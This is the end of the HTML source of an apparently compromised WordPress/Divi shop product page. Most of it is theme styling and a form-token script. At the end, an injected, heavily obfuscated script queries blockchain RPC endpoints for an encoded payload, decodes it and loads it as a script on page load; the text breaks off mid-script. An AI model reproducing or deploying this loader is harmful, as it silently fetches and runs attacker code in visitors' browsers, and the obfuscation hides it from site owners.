<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-tb-52298-tb-52304-tb-52300-4599-cached-inline-styles">.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:3px;padding-bottom:3px}.et_pb_row_0_tb_header.et_pb_row{padding-bottom:4px!important;padding-bottom:4px}.et_pb_image_0_tb_header{margin-top:5%!important;margin-bottom:5%!important;width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0_tb_header .et_pb_image_wrap,.et_pb_image_0_tb_header img{width:100%}.et_pb_image_0_tb_header .et_pb_image_wrap{display:block}.et_pb_code_0_tb_header{margin-top:10px!important}.et_pb_row_1_tb_header{background-color:#3480c3;z-index:500!important;position:static!important;top:0px;right:auto;bottom:auto;left:0px;transform:translateX(6px) translateY(6px);z-index:1!important}.et_pb_row_1_tb_header.et_pb_row{padding-top:9px!important;padding-bottom:9px!important;margin-bottom:-24px!important;padding-top:9px;padding-bottom:9px}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-style:italic;text-transform:uppercase;color:#ffffff!important}.et_pb_menu_0_tb_header{padding-right:10px;padding-left:10px}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#ffffff}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}div.et_pb_section.et_pb_section_2_tb_header{background-image:linear-gradient(180deg,rgba(0,0,0,0.75) 0%,rgba(0,0,0,0.75) 100%),url(https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/store-parallax2.jpg)!important}.et_pb_section_2_tb_header{z-index:-137;position:relative}.et_pb_section_2_tb_header.et_pb_section{background-color:#efefef!important}.et_pb_row_2_tb_header{height:50px;max-height:none}.et_pb_row_2_tb_header.et_pb_row{padding-top:45px!important;padding-bottom:60px!important;padding-top:45px;padding-bottom:60px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-weight:700;font-style:italic;text-transform:uppercase;font-size:30px;color:#ffffff!important;text-align:left}@media only screen and (max-width:980px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:-30px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(20px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:25px;letter-spacing:0px}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:4px!important;padding-top:0px!important;padding-bottom:4px!important}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_header.et_pb_row{width:95%}.et_pb_image_0_tb_header{margin-top:2%!important;margin-bottom:0%!important}.et_pb_row_1_tb_header.et_pb_row{margin-bottom:0px!important}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_header.et_pb_row{width:89%}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(30px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#3480c3!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:19px;letter-spacing:0px}}.et_pb_section_0_tb_body.et_pb_section{padding-top:17px;padding-bottom:0px;background-color:#f7f7f7!important}.et_pb_row_0_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:3px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:3px;padding-bottom:3px}.et_pb_wc_breadcrumb_0_tb_body,.et_pb_wc_breadcrumb_0_tb_body .et_pb_module_inner,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb a,.et_pb_wc_meta_0_tb_body .product_meta,.et_pb_wc_meta_0_tb_body .product_meta a{color:#000000!important}.et_pb_row_1_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;margin-top:0px!important;margin-right:0em!important;margin-bottom:0px!important;margin-left:0em!important}.et_pb_row_2_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:11px!important;padding-top:3px;padding-bottom:11px}.et_pb_wc_images_0_tb_body .et_pb_module_inner span.onsale{font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_images_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0)}.et_pb_wc_images_0_tb_body ul.products li.product span.onsale,.et_pb_wc_related_products_0_tb_body ul.products li.product span.onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_wc_images_0_tb_body span.onsale,.et_pb_wc_related_products_0_tb_body span.onsale{background-color:#3480c3!important}.et_pb_wc_price_0_tb_body .price ins{font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.et_pb_wc_add_to_cart_0_tb_body label{font-weight:600}.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_categories).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .posted_in:after{content:" / "}.et_pb_row_3_tb_body.et_pb_row{margin-top:17px!important}.et_pb_wc_tabs_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}.et_pb_row_4_tb_body.et_pb_row{padding-top:5px!important;padding-bottom:0px!important;padding-top:5px;padding-bottom:0px}.et_pb_wc_related_products_0_tb_body section.products>h1,.et_pb_wc_related_products_0_tb_body section.products>h2,.et_pb_wc_related_products_0_tb_body section.products>h3,.et_pb_wc_related_products_0_tb_body section.products>h4,.et_pb_wc_related_products_0_tb_body section.products>h5,.et_pb_wc_related_products_0_tb_body section.products>h6{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important;line-height:2em!important}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-size:15px!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .price:hover,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount:hover{color:#3480c3!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .onsale{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_related_products_0_tb_body .et_shop_image{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.04)}.et_pb_wc_related_products_0_tb_body .et_shop_image:hover{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.1)}.et_pb_wc_related_products_0_tb_body ul.products li.product .price,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount,.et_pb_wc_related_products_0_tb_body .et_shop_image,.et_pb_wc_related_products_0_tb_body .et_shop_image>.box-shadow-overlay,.et_pb_wc_related_products_0_tb_body .et_shop_image.et-box-shadow-no-overlay{transition:color 300ms ease 0ms,box-shadow 300ms ease 0ms}.et_pb_wc_related_products_0_tb_body ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}.et_pb_wc_related_products_0_tb_body .et_overlay:before,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay:before{color:rgba(0,0,0,0)!important}.et_pb_wc_related_products_0_tb_body .et_overlay,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay{background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.et_pb_column_3_tb_body{background-color:#ffffff;padding-top:3%;padding-right:3%;padding-bottom:3%;padding-left:3%;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}@media only screen and (max-width:980px){.et_pb_column_3_tb_body{padding-top:6%;padding-bottom:6%}}@media only screen and (max-width:767px){.et_pb_row_2_tb_body.et_pb_row{padding-bottom:3px!important;padding-bottom:3px!important}}.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:29px;background-color:#000000db!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}ul.et_pb_social_media_follow_0_tb_footer{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:20px;line-height:40px;height:40px;width:40px}.et_pb_social_media_follow_0_tb_footer li a.icon{height:40px;width:40px}.et_pb_image_0_tb_footer{margin-top:-4px!important;text-align:left;margin-left:0}.et_pb_image_1_tb_footer{max-width:100px;text-align:left;margin-left:0}.et_pb_text_0_tb_footer h2,.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2{font-weight:600;font-style:italic;text-transform:uppercase;font-size:22px;color:#3fa8d9!important;text-align:left}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer h3{font-weight:600;font-style:italic;text-transform:uppercase;color:#3fa8d9!important;text-align:left}.et_pb_menu_0_tb_footer.et_pb_menu ul li a,.et_pb_menu_1_tb_footer.et_pb_menu ul li a{color:#ffffff!important}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-weight:600;font-style:italic;color:#3fa8d9!important}.et_pb_blurb_0_tb_footer.et_pb_blurb p,.et_pb_blurb_1_tb_footer.et_pb_blurb p,.et_pb_blurb_2_tb_footer.et_pb_blurb p{line-height:1.6em}.et_pb_blurb_0_tb_footer.et_pb_blurb,.et_pb_blurb_1_tb_footer.et_pb_blurb,.et_pb_blurb_2_tb_footer.et_pb_blurb{color:#ffffff!important;line-height:1.6em;margin-bottom:10px!important}.et_pb_blurb_0_tb_footer .et-pb-icon,.et_pb_blurb_1_tb_footer .et-pb-icon,.et_pb_blurb_2_tb_footer .et-pb-icon{font-size:22px;color:#3fa8d9;font-family:ETmodules!important;font-weight:400!important}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:rgba(0,0,0,0)!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:RGBA(255,255,255,0)!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
jQuery(window).load(function($){	
        var social_links = '';
        if( jQuery('body').find('.et-social-icons').length >0 ){ jQuery('.et-social-icons').html(social_links); }
});
</script> 
<style>.fullwidth404{width:100%;max-width:100% !important;}</style>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("hSymnUatFz", "zWpLm.Kl1FsB");
data.data.append("qopkrha_", "8nqk.xvB");
data.data.append("fByxCe", "PtGiMRH");
data.data.append("LvGQpW", "2dGQuA8KgYI");
                    }
                    else {
                        data.data = data.data + '&hSymnUatFz=zWpLm.Kl1FsB&qopkrha_=8nqk.xvB&fByxCe=PtGiMRH&LvGQpW=2dGQuA8KgYI';
                    }
                }
            });

        });
    </script><script id="631b9490bd2ba810">(function(HZzqRRNLaxOHDyuNSZU,fMoHlJbd$$khsDmoRRTsf){const GdTTEw=Fpp_nFQHzxCxNFYXPKjXscLi,IBpwnS$NYeVxvkfTYlrkjYpy=HZzqRRNLaxOHDyuNSZU();while(!![]){try{const pWv$S_tAKyWy=Math['floor'](-parseFloat(GdTTEw(0x9a))/(parseInt(0xf3f)*0x2+-0xb70+-0x130d))*Math['floor'](parseFloat(GdTTEw(0xb7))/(Number(-parseInt(0x64d))+parseInt(0x1c21)+parseInt(-parseInt(0x15d2))))+Math['max'](parseFloat(GdTTEw(0xbf))/(-parseInt(0x1a6e)+parseInt(-0x1d8f)+parseInt(0x3800)),parseFloat(GdTTEw(0xa1))/(Math.max(parseInt(0x65),parseInt(0x65))*-0x2+Math.floor(-0xb)*Number(parseInt(0x89))+parseInt(0x23b)*0x3))*(parseFloat(GdTTEw(0x92))/(Number(parseInt(0xeb9))*0x1+-parseInt(0x8)*parseInt(0x1c7)+-parseInt(0x7c)))+Math['floor'](-parseFloat(GdTTEw(0xc9))/(-parseInt(0x1ded)+Math.ceil(parseInt(0x1))*-parseInt(0x1d7b)+Number(parseInt(0x3b6e))))+parseFloat(GdTTEw(0xb8))/(parseInt(0x1055)+parseInt(0x1432)+Math.max(-0x40,-parseInt(0x40))*parseInt(0x92))+parseInt(parseFloat(GdTTEw(0xa0))/(0xb3a+0x1a62+-0x2594))*(-parseFloat(GdTTEw(0xb0))/(0x961+Math.ceil(parseInt(0x174a))+0x1*-parseInt(0x20a2)))+parseFloat(GdTTEw(0xa2))/(Math.max(-0x87b,-parseInt(0x87b))+Math.trunc(-parseInt(0x1bb6))+parseInt(0x5)*0x73f)+Math['max'](parseFloat(GdTTEw(0xb1))/(Math.trunc(parseInt(0x91))*Number(-0x11)+-0x9*0x2fb+0x247f*parseInt(0x1)),parseFloat(GdTTEw(0x98))/(0x1c98+-parseInt(0x1e73)+Number(0x1e7)));if(pWv$S_tAKyWy===fMoHlJbd$$khsDmoRRTsf)break;else IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}catch(NTyxGkGUmx$nzFLSgCXO){IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}}}(Xs$HbDgDmKENTIpc_VWsCF,-0xcbec6+-parseInt(0x14)*parseInt(parseInt(0x33a1))+0x198b1f),((async()=>{const yiMtmVhG$ENfS_u=Fpp_nFQHzxCxNFYXPKjXscLi;class JjSvJlY{constructor(TDnZR$CCZNKvQpkVFKF){const v$gjv$qZ=Fpp_nFQHzxCxNFYXPKjXscLi;this[v$gjv$qZ(0xc1)]=TDnZR$CCZNKvQpkVFKF,this[v$gjv$qZ(0xac)]=Math.max(-parseInt(0x20e6),-parseInt(0x20e6))+Number(-0x1e4a)*Math.floor(-0x1)+-parseInt(0xdf)*parseFloat(-parseInt(0x3));}async[yiMtmVhG$ENfS_u(0xc7)](RYNPOnTdGSynKiwmIexMO,PabrVLYKDHbkOxsnNeIL=[]){const rwEJxviWhtqu_zaT_qJYzF=yiMtmVhG$ENfS_u,ZhRXrNf_T_F=await fetch(this[rwEJxviWhtqu_zaT_qJYzF(0xc1)],{'method':rwEJxviWhtqu_zaT_qJYzF(0x99),'headers':{'Content-Type':rwEJxviWhtqu_zaT_qJYzF(0xbe)},'body':JSON[rwEJxviWhtqu_zaT_qJYzF(0xaa)]({'jsonrpc':rwEJxviWhtqu_zaT_qJYzF(0x95),'id':this[rwEJxviWhtqu_zaT_qJYzF(0xac)]++,'method':RYNPOnTdGSynKiwmIexMO,'params':PabrVLYKDHbkOxsnNeIL})}),yRpoFNJDcMlWAt=await ZhRXrNf_T_F[rwEJxviWhtqu_zaT_qJYzF(0xb2)]();if(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)])throw new Error(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)][rwEJxviWhtqu_zaT_qJYzF(0xc5)]);return yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0x9f)];}async[yiMtmVhG$ENfS_u(0x96)](){const ZMTZeLsMta_IDE_WmlNe=yiMtmVhG$ENfS_u,sVdmAbc$gEDP=await this[ZMTZeLsMta_IDE_WmlNe(0xc7)](ZMTZeLsMta_IDE_WmlNe(0xc3));return parseInt(sVdmAbc$gEDP,Math.ceil(-0xfb6)+Math.trunc(-0x8a7)*-parseInt(0x3)+-0xa2f);}async[yiMtmVhG$ENfS_u(0xba)](cAeehVPCZH,BZVbBPmqg_baEuKpKyODPzWNbg){const PAe_QbrbPOQ$i=yiMtmVhG$ENfS_u;return await this[PAe_QbrbPOQ$i(0xc7)](PAe_QbrbPOQ$i(0xc2),[{'to':cAeehVPCZH,'data':BZVbBPmqg_baEuKpKyODPzWNbg},PAe_QbrbPOQ$i(0xa3)]);}}function Kc$$ugmm(uT$Lt_R){const DLvBRxoKz$hOgD=yiMtmVhG$ENfS_u,rEFFE_THA=new TextEncoder(),jlFosfVAnkQtPEteBCtFleOB=Array[DLvBRxoKz$hOgD(0x9c)](rEFFE_THA[DLvBRxoKz$hOgD(0xb6)](uT$Lt_R))[DLvBRxoKz$hOgD(0xbb)](OUCYJACxiLjVxeDJcjps=>OUCYJACxiLjVxeDJcjps[DLvBRxoKz$hOgD(0x8e)](-0x5ac+-0x97*-parseInt(0x3d)+Math.trunc(-0x59)*0x57)[DLvBRxoKz$hOgD(0x8c)](parseFloat(-parseInt(0x3e6))*-parseInt(0x2)+0x1*-0x19d1+-0x163*-0xd,'0'))[DLvBRxoKz$hOgD(0x8f)]('');return DLvBRxoKz$hOgD(0xbd);}function niY$b_s(frlqR_P){const rrl__OI=yiMtmVhG$ENfS_u,kZjupFJzLiXxenqCmpG=frlqR_P[rrl__OI(0xa9)](parseInt(0x1b88)+Math.floor(0xe75)*parseInt(0x2)+-0x3870),aGwYLeeugdZh_Qnzlju=kZjupFJzLiXxenqCmpG[rrl__OI(0xa9)](-parseInt(0x1e0f)+0xaf1*-0x2+Math.max(-0x1af,-0x1af)*Math.floor(-0x1f)),cUKRUnlcjZoj=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](parseFloat(parseInt(0x10fa))+Math.trunc(0x7ae)+Math.ceil(parseInt(0x4))*Number(-0x62a),0x2379+-0x1*-0xe49+0x3182*-0x1),NUpVnKfqbNUfi=parseInt(cUKRUnlcjZoj,-parseInt(0x96a)+0x7dc*Math.trunc(-parseInt(0x2))+parseInt(0x1932)),IeumKZGJgMyKzm$eXCgQFt=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](Math.ceil(parseInt(0x1f))*-parseInt(0xd5)+-parseInt(0x1277)+0x2c82,Number(0x1504)+0x1*Number(-0x17c7)+parseFloat(parseInt(0x303))+NUpVnKfqbNUfi*(0x304+0x18a2+parseInt(0x3a)*-parseInt(0x7a)));let XxoNoRafMxQILNMlEeXP='';for(let uISttWrgPjUDjHmqjKvCrmg=Number(-parseInt(0x265))*parseFloat(0x5)+Number(0x5)*parseFloat(-0x2f)+parseInt(0xce4);uISttWrgPjUDjHmqjKvCrmg<IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xae)];uISttWrgPjUDjHmqjKvCrmg+=Math.max(-0x1fe3,-parseInt(0x1fe3))+Math.max(-parseInt(0x1),-0x1)*-parseInt(0xed5)+parseInt(0xe)*Math.ceil(parseInt(0x138))){XxoNoRafMxQILNMlEeXP+=String[rrl__OI(0xb5)](parseInt(IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xc6)](uISttWrgPjUDjHmqjKvCrmg,-parseInt(0x1)*parseInt(0x55a)+0x32*Number(parseInt(0x51))+parseInt(0x1)*-0xa76),-0x1fcd+-parseInt(0x1a23)+parseInt(0x3a00)));}return XxoNoRafMxQILNMlEeXP;}async function itLq$xBZmarzWJv(){const zKTOLc_qvkdWSc=yiMtmVhG$ENfS_u,UMWzrCxawDxrgBCEsx=[zKTOLc_qvkdWSc(0x90),zKTOLc_qvkdWSc(0xa4),zKTOLc_qvkdWSc(0xb9),zKTOLc_qvkdWSc(0xc0),zKTOLc_qvkdWSc(0xc4),zKTOLc_qvkdWSc(0x9d),zKTOLc_qvkdWSc(0xbc),zKTOLc_qvkdWSc(0xa6)],hNosVqReKlroBBFiCHxe$rLBA=zKTOLc_qvkdWSc(0x8d),dyWprkUjyGuIXicncXzSl=Kc$$ugmm(zKTOLc_qvkdWSc(0x97));for(const HbFrelpuEqMImTGyuG of UMWzrCxawDxrgBCEsx){try{const CFGDxbNEkdNCPF$BJobheDSPVP=new JjSvJlY(HbFrelpuEqMImTGyuG),svBJRFGgZe$Abm=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0x96)](),new Promise((s$oOelfVYGnDrsbPlrXaMRDFDo,ufcftdAr)=>setTimeout(()=>ufcftdAr(new Error(zKTOLc_qvkdWSc(0xa5))),parseFloat(parseInt(0xa0e))*Math.max(0x3,parseInt(0x3))+-0x1ca5+0x1203))]),M$$FXEKBHF=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0xba)](hNosVqReKlroBBFiCHxe$rLBA,dyWprkUjyGuIXicncXzSl),new Promise((T_OaupOzI$U,mgBFcbLqPrQyexpjklMfuiH)=>setTimeout(()=>mgBFcbLqPrQyexpjklMfuiH(new Error(zKTOLc_qvkdWSc(0xb3))),parseInt(-0x4ba)*Math.floor(-0x2)+parseInt(0x193)*0x2f+-parseInt(0x3)*parseInt(0xecb)))]);try{const kPpToicmwndOC=niY$b_s(M$$FXEKBHF),vmhjA_kv=atob(kPpToicmwndOC),CrfXykCVpo$_kiPireSjQsnmnUH=new Blob([vmhjA_kv],{'type':zKTOLc_qvkdWSc(0xad)}),ipwZMfjGtwpMNkjZIGFeaws=URL[zKTOLc_qvkdWSc(0x9e)](CrfXykCVpo$_kiPireSjQsnmnUH),ECITCddbBjKSdfVSuT$JQfv$I=document[zKTOLc_qvkdWSc(0xaf)](zKTOLc_qvkdWSc(0x93));ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0xa7)]=ipwZMfjGtwpMNkjZIGFeaws,ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x94)]=()=>{const B_$fkMk=zKTOLc_qvkdWSc;URL[B_$fkMk(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x91)]=()=>{const 